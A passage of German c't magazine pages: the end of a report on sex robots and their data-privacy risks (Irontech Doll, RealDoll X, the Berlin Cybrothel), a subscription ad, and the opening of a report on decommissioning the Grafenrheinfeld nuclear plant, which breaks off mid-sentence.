Frühe Sexroboter scheiterten an technischen und finanziellen Hürden. Der Prototyp Roxxxy von der Firma TrueCompanion sollte verschiedene, in Software realisierte Persönlichkeiten verkörpern: die offenherzige "Wild Wendy", die eher zugeknöpfte "Frigid Farrah" und die unerfahrene "Young Yoko". TrueCompanion stellte sein Konzept im Jahr 2010 vor und nahm in der Folgezeit 4000 Vorbestellungen zu Preisen ab 9995 US-Dollar entgegen. Das Medienecho war schon im Vorfeld groß; es hagelte Kritik an den stereotypen Charakteren. Materialisiert hat sich die smarte Sexpuppe indes nicht. Im Jahr 2017 berichtete der Guardian, dass nie ein Produkt der Firma bei einem Kunden ankam. Die Domain der Herstellerseite steht seither wieder zum Verkauf.

Der US-Hersteller Abyss Creations bietet Roboterköpfe der Reihe RealDoll X an, die man im Webshop zusammen mit einem nichtrobotischen Puppenkörper erwerben kann. Ein Roboterkopf der Figur Harmony, Solana, Serenity, Nova oder Tanya kostet jeweils rund 7500 US-Dollar. Für einen Standardkörper kommen 4000 US-Dollar hinzu. Piercings und ähnliches kosten extra. Die Lieferzeit beträgt laut Hersteller sechs bis acht Monate.

Videos zeigen, wie die Roboterköpfe auf Gesprächsbeiträge reagieren und beim Sprechen Kopf, Augen sowie Lippen bewegen. Die hölzernen Bewegungen erinnern an Kirmesanimatronik und rechtfertigen nur schwer den saftigen Aufpreis. Über die Webseite realdollx.ai kann man die realdollx-App für 20 US-Dollar erwerben und als APK-Datei für Android herunterladen, um mit der KI zu chatten. Eine iOS-Version gibt es gar nicht. Das dürfte sich auch schwer mit den Richtlinien von Apple und Google für den App respektive Play Store decken. Mit uns sprechen wollte der Hersteller trotz mehrfacher Anfragen nicht.

### **Von der Puppe zum Roboter**

Auch der chinesische Hersteller Irontech Doll fügt seinen Puppen sukzessive elektronische Zusatzfunktionen hinzu. Mit Heizelementen ausgestattet, sollen sich die Körperteile aus Kunststoff etwas lebensechter anfühlen. Mithilfe von Motoren im Hüftbereich lassen sich die schweren Puppen leichter in gewisse Positionen bringen. Sie können den Mund bewegen, allerdings nicht, um Mimik auszudrücken, sondern um eingeführte Gegenstände oder Körperteile anzusaugen. Vergleichbare Funktionen sind in der nachgebildeten Vagina verbaut. Arme und Beine der Puppenkörper lassen sich abgesehen vom Hüftmotor nur passiv bewegen. Die kommerziell verfügbare Puppenelektronik hat mit Robotik bisher nicht viel zu tun. Das soll sich aber ändern.

Wie Abyss Creations bewirbt auch Irontech Doll auf Messen sowie auf Facebook, Instagram und X den Prototyp eines Androidenkopfes, der Mimik zeigt. Er kann die Augen von links nach rechts wandern lassen, kneift beim Lächeln die Lider zusammen und bewegt beim Sprechen den Unterkiefer, was jedoch wie gedankenverlorenes Kaugummikauen aussieht. Der Kopf soll künftig im Kontext der Interaktion mit dem Nutzer lächeln, zwinkern, nicken und die Stirn runzeln. Mit einem Large-Language-Model (LLM) verknüpft, die auch die Basis für KI-Chatbots wie ChatGPT bilden, soll er Anweisungen und Fragen verstehen und darauf reagieren können. Für den Anfang will auch der chinesische Hersteller eine Smartphone-App veröffentlichen, über die Nutzer mit der KI interagieren können.

Touch-Sensoren erkennen in künftigen Versionen Berührungen und lösen Reaktionen aus. Die Puppen sollen letztlich emotionale Intelligenz simulieren, etwa Empathie und Freude ausdrücken oder Trost spenden. Irontech Doll trainiert dabei nach eigenen Angaben eine integrierte KI. "Die durch Interaktionen gesammelten Daten werden verwendet, um die Reaktionen und Verhaltensweisen der Puppe im Laufe der Zeit zu personalisieren und ihre Persönlichkeit an die Vorlieben und Wünsche des Benutzers anzupassen", schreibt der Hersteller. Das schließe auch Gesichtserkennung ein.

Über Bluetooth und WLAN greift die Puppe auf das Internet zu, um Informationen abzurufen, Geschichten zu erzählen oder mit dem Smart Home zu interagieren. "Bei unserem Ansatz zur KI-Entwicklung berücksichtigen wir stets die ethischen Standards, Datenschutzbedenken und sozialen Auswirkungen der Nutzung solcher Technik", versichert Irontech.

Solche Ankündigen rufen Datenschützer auf den Plan. "Die KI des Roboters speichert biometrische Daten, die der Identifizierung von Personen dienen. Sie sind personenbezogen und somit findet das Datenschutzrecht Anwendung", sagt Iris Phan, Juristin und Lehrbeauftragte für Roboterethik des Instituts für Philosophie der Leibniz-Universität Hannover im Gespräch mit c't. Neben der Gesichtserkennung werden auch Gesundheitsdaten, Daten zur sexuellen Orientierung oder



**Der Androidenkopf von Irontech Doll lässt die Augen zur Seite wandern, kneift die Lider zu und bewegt den Mund beim Sprechen.**

zum Sexualleben gesammelt. "Zusammen mit 'persönlichen Vorlieben', die der Nutzer selbst eingeben kann, entsteht hier ein sehr intimes Profil", so Phan. Die Sexroboter sollen sich mit dem Internet verbinden und es braucht nicht viel Fantasie, sich bei Datendiebstahl den zugehörigen Erpressungsversuch vorzustellen.

### **Künstliche Puppenintelligenz**

Das Thema Datenschutz treibt auch die Berliner Entwickler des Cybrothel um. Langfristig soll dort künstliche Intelligenz die menschlichen Voice-Queens vollständig ersetzen. Gegenwärtig experimentieren die Berliner mit beiden Ansätzen. "Wir haben die erste sexpositive, queere KI der Welt", sagt Cybrothel-Entwickler Matthias Smetana im Gespräch mit c't. "Die läuft hier lokal auf einem Gaming-PC."

Aus Datenschutzgründen laufen das LLM sowie Spracherkennung und -synthese vor Ort im Kontrollraum. "Über APIs ließen sich zwar ChatGPT einbinden und Stimmen generieren, aber das landet dann gleich auf drei, vier verschiedenen Servern", gibt Smetana zu bedenken. "Wir binden Open-Source-Modelle ein." Nicht zuletzt erlaubt der ChatGPT-Entwickler OpenAI auch keine Sexanwendungen. Das Gespräch wäre schnell am Ende, wenn ChatGPT die eindeutigen Avancen der Nutzer zurückweist.

Die Kunden interagieren im Cybrothel über Mikrofon und Lautsprecher mit der KI nebenan. Immer nur der letzte Input und der letzte Output werde gespeichert, versichert Smetana. "Wir haben keine History auf unserem KI-Modell." So begegnen die Betreiber Datenschutzbedenken. Sie gehen gleichzeitig davon aus, dass die Leute mehr KI als menschliche Voice-Queens buchen. "Die Erfahrung zeigt, dass sich die Kunden der KI in der Anonymität mehr öffnen als einer menschlichen Gesprächspartnerin", sagt Cybrothel-Betreiber Fussenegger. Die Cybrothel-Entwickler haben thematische Beschränkungen in ihr Sprachmodell eingebaut. Fragen Kunden nach Sex mit Kindern, Inzest oder Nekrophilie, zeigt die KI Grenzen auf.

### **Mensch und Maschine**

Ähnlich wie bei der Videospieldiskussion um "Call of Duty" oder "Counter Strike" steht auch bei Sexrobotern schnell die Ethikfrage im Raum, geht das Gespräch Richtung Gewalt oder Pädophilie: Dient das Unterhaltungsprodukt lediglich als



**Besonders Geschichten aus Fantasy und Science-Fiction sind im Cybrothel gefragt. Eine der Puppen dafür heißt Blue und stammt aus dem Videospieluniversum von Mass Effect.**

Ventil oder trainiert es ein unerwünschtes Verhalten? Der Sexualtherapeut Ulrich Clement äußerte in Zeit online, dass derzeit unklar sei, welche Theorie zutrifft. Ein Händler gibt auf seiner Webseite Hinweise, um die Lebensdauer der Puppen zu maximieren: "Behandeln Sie Sexpuppen nicht grob." Da steht nicht "unsachgemäß", sondern ein vermenschlichendes Attribut, das in der Bedienungsanleitung eines Toasters sicher keinen Platz fände. Der Hinweis hindert dennoch niemanden, Vergewaltigungsszenarien nachzuspielen oder eine Zigarette auf der Silikonhaut auszudrücken. Umgekehrt ist es auch nicht auszuschließend, dass sich jemand in seinen Gegenstand verliebt, statt ihn nur als unbelebtes Objekt der Lust zu benutzen. Es gibt immerhin das Phänomen der Objekto-



**Das Webportal PornHub listet die meistgesuchten Videospielcharaktere. Neben Lara Croft aus Tomb Raider liegt Lady Dimitrescu aus dem First-Person-**Survival-Horror-Spiel "Resident Evil Village" hoch in der Gunst der Nutzer.

philie. "Sexroboter haben keinen anderen Status – auch nicht rechtlich – als andere Gegenstände", gibt Juristin Iris Phan außerdem zu bedenken.

In kontrollierten Umgebungen können Sexroboter gleichwohl eine sinnvolle Funktion erfüllen, indem sie pflegebedürftigen, alten oder Menschen mit Behinderung einen Zugang zu Sexualität ermöglichen, den sie sonst nicht bekommen. Auch in Krankenhäusern und in der Psychotherapie gibt es beispielsweise für die Behandlung von Sozialphobien Anwendungsmöglichkeiten. Einer aktuellen Studie im deutschsprachigen Raum zufolge stehen über 80 Prozent der Befragten einer gesellschaftlichen Nutzung unter bestimmten Voraussetzungen positiv gegenüber, insbesondere bei körperlicher Einschränkung, anstelle von Prostitution und um bestimmte sexuelle Fantasien ausleben zu können. Über 80 Prozent der Befragten akzeptierten ferner die Verwendung von Sexrobotern zur Bearbeitung eines sexuellen Problems. Das berichtete das Deutsche Ärzteblatt im Mai 2019.

Allein schon aufgrund des hohen Preises bleiben Sexroboter vorerst aber ein Nischenprodukt. Die Entwicklung humanoider Roboter verschlingt Unsummen. Denn kaum etwas ist schwieriger, als Menschen glaubhaft nachzubilden. Die Evolution hat unsere Gattung in Millionen von Jahren darauf trainiert, die Körpersprache von Artgenossen zu lesen, beispielsweise Aggression, Zuneigung oder Verletzungen zu erkennen. Kleinste Abweichungen fallen sofort auf. Unnatürlich wirkende Mimik irritiert unmittelbar. Der Effekt ist als "Uncanny Valley" bekannt: Menschen akzeptieren stark verfremdete Charaktere wie gezeichnete Katzen und Mäuse, die einander mit Bratpfannen verprügeln, und verfolgen die Geschichte mit Vergnügen auf der Leinwand. Ein nur fast perfektes Ebenbild lehnen sie aber als unrealistisch ab.

Solange nachgebildete Mimik wie aus der Geisterbahn wirkt, fahren die Hersteller besser damit, die Puppen stumm sowie unbewegt auszuliefern und den Rest der Fantasie der Kunden zu überlassen. Nur eine kleine Gruppe wohlhabender Kunden kann sich derzeit die elektronischen Replikas leisten. Das muss aber nicht ewig so bleiben: Es wäre nicht das erste Mal, dass ein Produkt den Sprung von einer Nische in den Massenmarkt schafft – und von dort in andere Bereiche des Lebens. *(akr@ct.de)*



# WIR SIND NICHT NUR NERDS. **WIR SIND AUCH VOM FACH.**

## Jetzt 5 × c't lesen für 20,25 € statt  $27,25 \in k$

\* im Vergleich zum Standard-Abo



# **C't MINIABO DIGITAL AUF EINEN BLICK:**

- 5 Ausgaben digital in der App, im Browser und als PDF
- · Inklusive Geschenk nach Wahl
- · Mit dem Digitalabo Geld und Papier sparen
- · Zugriff auf das Artikel-Archiv

Jetzt bestellen: ct.de/nerdwissen



R +49 541/80 009 120



# **Adieu Atomkraft**

### **Zu Besuch beim Rückbau des AKW Grafenrheinfeld**

**Einzelne Politiker fordern eine Laufzeitverlängerung für Atomkraftwerke, die Realität ist aber mittlerweile eine andere: Der Ausstieg ist nicht mehr aufzuhalten. Wir sind zu Besuch beim Rückbau des AKW Grafenrheinfeld. Der Kraftwerksleiter erzählt, warum Rückbau Spaß macht, wo Wehmut aufkam und wie penibel die Arbeit ablaufen muss.**

**A**m 30. Juni 2011 beschloss der Bundestag unter dem Eindruck der Katastrophe von Fukushima zum zweiten Mal den Atomausstieg. Und zuletzt am 10. April 2024 lehnte die Mehrheit der Abgeordneten einen Antrag der Fraktion CDU/CSU ab, der die letzten drei im Jahr 2023 vom Netz gegangenen AKW für einen potenziellen Weiterbetrieb sichern sollte. Atomkraft ist in Deutschland nicht mehr mehrheitsfähig. Jetzt geht es ans Aufräumen. Wir besuchten das Kernkraftwerk Grafenrheinfeld (KKG) des Betreibers Preussen-Elektra im Landkreis Schweinfurt, wo der Rückbau in vollem Gange ist.

Das KKG war vom 17. Juni 1982 bis 27. Juni 2015 in Betrieb und produzierte in den im Betrieb sogenannte "Einhänge- **Von Clemens Gleich**

dieser Zeit rund 333 Terawattstunden (TWh) Strom. Während dieser 33 Jahre blieb die Abgabe radioaktiver Strahlung immer unterhalb der in Deutschland gültigen Grenzwerte. Ein Kohlekraftwerk am selben Standort hätte durch das in der Kohle enthaltene Uran deutlich größere Mengen Radioaktivität in Menschenlungen gebracht.

Das KKG war ursprünglich auf eine Betriebszeit von 40 Jahren ausgelegt, also bis zum Jahr 2022. Danach hätte der Reaktordruckbehälter erneuert werden müssen, weil Stahl durch Neutronenbeschuss über die Zeit brüchig wird. Um die tatsächliche Belastung zu ermitteln, wurproben", also Materialproben, in den Reaktordruckbehälter gebracht, die in regelmäßigen Abständen analysiert und mit den vorab prognostizierten Werten verglichen wurden. Dadurch stellte man fest, dass die tatsächlichen Auswirkungen deutlich geringer als gedacht waren und verlängerte die maximal mögliche Laufzeit.

Zusätzlich stellten die Betreiber Mitte der 90er-Jahre auf eine schlaue Anordnung der Brennelemente um, welche die Neutronenbelastung auf den Behälter massiv reduziert. Dazu kamen die mehrfach redundante, konservativ überdimensionierte Konstruktion und ein pfleglicher Umgang des Personals mit der Technik.

Der Besuch fühlt sich an wie eine Zeitreise in die Achtzigerjahre, als das Kraftwerk neu war. Doch ein großes Loch in der riesigen Stahldruckkugel des Sicherheitsbehälters um den Reaktorraum, das Platz für einen Abtransportaufzug schafft, zerstört die Illusion gleich wieder.

### **Regulierung, Auflagen und Sicherheit**

Rückbau-Kraftwerksleiter Bernd Kaiser arbeitete vorher schon am Rückbau der Atomkraftwerke in Stade, Würgassen und Unterweser. Die Erfahrungen beim Rückbau des Reaktordruckbehälters im AKW Unterweser beschleunigten die Arbeiten in Grafenrheinfeld bereits deutlich. "In Unterweser dauerte die Demontage des Reaktordruckbehälters noch circa 1,5 Jahre", sagt er. "In Grafenrheinfeld dauerte es noch ein Jahr. Beim nächsten Mal müssen wir noch schneller sein."

Der Zeitbedarf beim Rückbau eines AKW hängt an zwei großen, miteinander verflochtenen Faktoren: Regulierung und Sicherheit. Jeder Schnitt durch ein Kabel muss beantragt werden und ohne Erlaubnis wird nichts geschnitten. So dauert es sechs bis sieben Wochen, bis ein zum Rückbau markiertes Kabel wirklich getrennt werden darf. In einem Kraftwerk liegen sehr viele Kabel, und diese lassen sich anhand der sehr guten, aber schematisch erstellten Kabelpläne nicht immer leicht lokalisieren. Außerdem wurden beim Bau des Kraftwerks wichtige Kabel verbunden. Das war gut für die Redundanz, also die Betriebssicherheit, ist aber schlecht für den Rückbau.

Die Auflagen, vor allem zum Arbeitsschutz, verschärfen sich zudem stetig, sodass abseits aller radiologischer Maßnahmen vieles länger dauert oder gar nicht mehr so gemacht werden darf wie früher üblich.

### **Achtzigerjahre: Kein Gedanke an Rückbau**

"Das hier wurde alles für optimalen Betrieb gebaut", sagt Kaiser. "An Rückbau hat damals niemand gedacht. Deshalb herrschen hier für unsere Arbeit teils katastrophale Bedingungen, die sie enorm verlangsamen." Wir steigen hoch und blicken hinunter zu den zwei mittlerweile leeren Becken für den Reaktor und das Abklingen benutzter Brennelemente. Im Abklingbecken liegen zersägte Teile der Reaktorperipherie, weil man dort einfacher arbeiten kann als im kleineren Reaktorbecken. Auch das war eine Erfahrung aus vorherigen Rückbauten.

Unter dem Kuppeldach steht ein massiver Brückenkran mit gelben Stahlträgern, der im Regelbetrieb unter anderem für die Revision verwendet wurde. Da Wasser die von den Brennelementen ausgehende Beta- und Gammastrahlung stark abschwächt, fand der Transport der Reaktorteile, wie im Aufmacherfoto zu sehen, unter Wasser statt. Dazu wurde eine Schütztafel zwischen beiden Becken geöffnet. Techniker zerkleinerten die aktivierten Einbauten des Reaktordruckbehälters unter Wasser mit per Kabel ferngesteuertem Werkzeug.

"Der einzelne Kran ist ein echter Flaschenhals, genauso wie der mangelnde

### *ct* kompakt

- **•** Der Ausstieg aus der Atomkraft ist in Deutschland unausweichlich. Wir haben Technikern bei der Demontage des AKW Grafenrheinfeld über die Schulter geschaut.
- **•** Strenge Sicherheitsauflagen prägen den Rückbau. Jede Maßnahme vom Trennen von Kabeln bis zum Umgang mit radioaktivem Material erfordert gründliche Planung.
- **•** Der Hochleistungsanschluss ans Stromnetz prädestiniert den Standort für energieintensive Technik wie Wasserstoff-Elektrolyse oder Stromspeicher.

Platz", sagt Kaiser. Aus Sicherheitsgründen wird das Kraftwerk von innen nach außen abgebaut, also von höher radioaktiv bis hinunter zur natürlichen Hintergrundstrahlung. Damit reduziert sich schrittweise das Risiko für das beteiligte Personal, 157 Mitarbeiter von PreussenElektra plus je nach Projektabschnitt 500 bis 600 Externe. Mit wachsendem Abstand zum Kern sinken die nötigen Sicherheitsmaßnahmen und steigt die mögliche Arbeitsgeschwindigkeit. Das bedeutet aber auch: Die Innereien müssen durch die Flaschenhälse.



**Auf dem Kraftwerksgelände herrscht noch einige Zeit reger Betrieb, es ist nur ein anderer als während der Stromerzeugung.** 

Mittlerweile ist es nicht mehr nötig, den kugelförmigen Sicherheitsbehälter aus Stahl abzuschirmen, der als vierte Barriere den Reaktorbereich umschließt, weil die stark radioaktiven Teile entfernt sind. Deshalb hat das Rückbauteam ein Loch in die Stahlkugel geschnitten und einen Aufzug installiert, der den Kran unterstützt. "Das war echt eine große Hilfe", erinnert sich Kaiser. "Es wäre gut, wenn bei der Konstruktion schon an Rückbau gedacht würde. Als sie am finnischen AKW-Standort Olkiluoto den dritten Kraftwerksblock planten, dachten sie schon an Rückbau. Sie fragten mich, was nach meiner Erfahrung besonders wichtig sei. Ich sagte: mehr Kräne! Mehr Platz! Sie sagten aber, das sei zu teuer."

### **Alles auf Kistengröße kleinschneiden**

Die Baustelle steht voller Kisten, hier "Mulden" genannt. Die ganze Systemtechnik muss auf diese Kistengröße zurechtgeschnitten, nach Material sortiert und auf Kontamination vermessen werden. Ziel ist es, bei der "Freimessung" ganz am Ende, die vom Amt noch einmal kontrolliert wird, keine Rückläufer zu haben. "Bisher hat es geklappt", sagt Kaiser und drückt die Daumen.

Beim Schneiden hat sich herausgestellt, dass vermeintlich schnelle Hightech-Lösungen am Ende länger dauern. "Früher kamen Plasmaschneider zum Einsatz", erzählt Kaiser, "aber damit wurde es schwer, die verschärften Vorgaben für die beim Schneiden entstehenden Gase einzuhalten. Dann schnitten wir mit wasserabrasiven Schneidern, die Wasser mit Metallpartikeln verwenden. Das produzierte aber viel Abwasser, das dann aufbereitet werden musste. Wasseraufbereitung heißt: Ich muss es verdampfen, weil die Kontamination im Feststoffanteil verbleibt. Zum Betrieb gab es mit dem Reaktor Wärme im Überfluss. Heute müssen wir die Wärme mit Gas, Öl und Strom herstellen. Letztlich kamen wir zum einfachen Trockenschneiden. Der reine Schneidevorgang dauert dann zwar länger, dafür sind wir insgesamt schneller."

Das Material in den Mulden durchläuft mehrere Reinigungsprozesse, die jeweils mögliche Kontaminationen entfernen: waschen, mit Metallpartikeln strahlen, in extremo schmelzen. Außerdem dürfen beim Zerteilen keine Einschlüsse entstehen, alle Oberflächen müssen offen liegen. Eine Rohrleitung etwa wird hälftig aufgeschnitten. Nur so kann die Oberflächenmessung valide Ergebnisse liefern. An der Messstation misst ein Mitarbeiter Betonstücke. Das Gerät zeigt Gammastrahlung an, allerdings nicht aus dem Reaktorbetrieb, sondern aus natürlichem Kalium-40, das in der Gesteinskörnung jedes Betons vorkommt. Der Messwert bleibt weit unter dem Grenzwert.

Die niedrigen Grenzwerte sind gut gemeint, führen angesichts der natürlichen Radioaktivität jedoch zu Schwierigkeiten. "Kopfsteinpflaster etwa dürfte nicht hinaus aus dem KKG", sagt Bernd Kaiser. "Es ist zwar natürlich, enthält aber unter anderem Radium-226 und Thorium-232 und überschreitet unsere verlangten Grenzwerte bei Weitem. Kopfstein-

